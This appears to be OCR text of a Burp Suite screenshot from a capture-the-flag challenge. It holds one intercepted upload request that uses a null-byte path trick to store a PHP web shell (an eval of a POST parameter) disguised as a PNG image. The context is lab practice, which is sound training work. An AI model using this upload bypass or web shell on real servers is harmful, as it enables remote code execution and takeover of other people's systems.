 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://challenge-5d167859abc4561e.sandbox.ctfhub.com:10080 [47.98.148.7]
Forward Drop Intercept is on Action Commen
Raw Params Headers Hex
POST /?road=/var/www/html/upload/shell.php%00 HTTP/1.1
Host: challenge-5d167859abc4561e.sandbox.ctfhub.com:10080
Content-Length: 312
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-5d167859abc4561e.sandbox.ctfhub.com:10080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUYO3qYwdAQzgOxPQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-5d167859abc4561e.sandbox.ctfhub.com:10080/?road=/var/www/html/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77
Connection: close
------WebKitFormBoundaryUYO3qYwdAQzgOxPQ
Content-Disposition: form-data; name="file"; filename="shell.png"
Content-Type: image/png
<?php eval(@$_POST['kite']); ?>
------WebKitFormBoundaryUYO3qYwdAQzgOxPQ
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryUYO3qYwdAQzgOxPQ--